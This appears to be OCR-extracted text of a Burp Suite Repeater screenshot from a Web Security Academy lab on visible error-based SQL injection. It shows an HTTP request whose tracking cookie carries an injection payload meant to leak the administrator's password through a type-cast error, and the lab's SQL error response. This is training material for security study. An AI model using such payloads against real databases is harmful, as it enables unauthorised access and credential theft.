 Burp Project Repeater View Help Burp Suite Community Edition v2026.11-55090 (Early Adopter) - Temporary Project
Dashboard Collaborator Proxy Repeater Sequencer Decoder Comparer Logger Extensions Academy Discover
3 4 5 6
Send Cancel Explore request in Burp AT Target: https://0ac7007e03f762048358332100740066.web-security-academy.net HTTP/2
Request
Pretty Raw Hex \n
GET / HTTP/2
Host: 0ac7007e03f762048358332100740066.web-security-academy.net
Pragma: no-cache
Cache-Control: no-cache
User-Agent: Mozilla/5.0 (X11; Linux x86_64) AppleWebKit/537.36 (KHTML, like Gecko) Chrome/157.0.0.0 Safari/537.36
Upgrade: websocket
Origin: https://0ac7007e03f762048358332100740066.web-security-academy.net
Sec-Websocket-Version: 13
Accept-Encoding: gzip, deflate, br
Accept-Language: en-US,en;q=0.9
Cookie: TrackingId=4zykpnCHUEHOyKh1' AND (SELECT CAST(password AS INT) FROM users WHERE username = 'administrator') --; session=gRoQdjBayHbtWeNEhCJtkWa5oOexNG02
Sec-Websocket-Key: 4z6lXjoaa36I33oy/wMY/w==
Search 0 highlights
Response
Pretty Raw Hex Render \n
Web Security
Academy
Visible error-based SQL injection
Back to lab description
LAB Not solved
Unterminated string literal started at position 95 in SQL SELECT * FROM tracking WHERE id =
'4zykpnCHUEHOyKh1' AND (SELECT CAST(password AS INT) FROM use'. Expected char
Unterminated string literal started at position 95 in SQL SELECT * FROM tracking WHERE id = '4zykpnCHUEHOyKh1' AND (SELECT CAST(password AS INT)
FROM use'. Expected char
Inspector
Request attributes 2
Request query parameters 0
Request body parameters 0
Request cookies 2
Request headers 15
Response headers 3
Inspector
Notes
Custom actions
one 2,750 bytes | 183 millis
Event log (3) All issues Memory: 181.9MB of 1.82GB